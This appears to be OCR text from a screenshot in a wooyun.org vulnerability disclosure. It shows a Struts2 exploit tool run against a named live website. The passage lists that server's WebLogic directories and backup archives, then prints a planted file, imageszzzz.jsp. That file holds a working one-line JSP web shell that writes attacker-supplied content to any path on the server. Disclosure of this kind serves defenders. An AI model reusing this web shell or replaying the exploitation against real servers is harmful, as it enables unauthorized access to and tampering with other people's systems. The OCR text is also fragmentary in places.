 目标: https://wsc.sptcc.com/sptcc/index/tologin!init 清空粘
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2
目标信息 执行命令 文件上传 连接小马 文件管理 文件上传完毕!
命令: cat /oracle/domain1/servers/appserver1/stage/sptcc/sptcc/imageszzzz.jsp 执行 保存结果 清空结
sctcd20130402.zip
sctcd20130715
sctcd20130715.zip
sctcd20130723
sctcd20130723.zip
sctcd_bak
SCTCDLOGS
sctcd.zip
security
servers
shutdown.py
sptcc
sptcc20121210
sptcc20121210.zip
sptcc20121226
sptcc20121226.zip
sptcc20130319
sptcc20130319.zip
sptcc20130326
sptcc20130326.zip
sptcc20130929
sptcc20130929.zip
sptcc_bak
sptccBak
SPTCCLOGS
sptcc.zip
sptcc_zz
SPTCCZZLOGS
sptcc_zz.zip
startWebLogic.sh
tmp
'tomcat path'
★K8cmd-> cat /oracle/domain1/servers/appserver1/stage/sptcc/sptcc/imageszzzz.jsp
<%if(request.getParameter("f")!=null)(new java.io.FileOutputStream(application.getRealPath("/")+request.getParameter("f"))).write
(request.getParameter("t").getBytes());%>
www.wooyun.org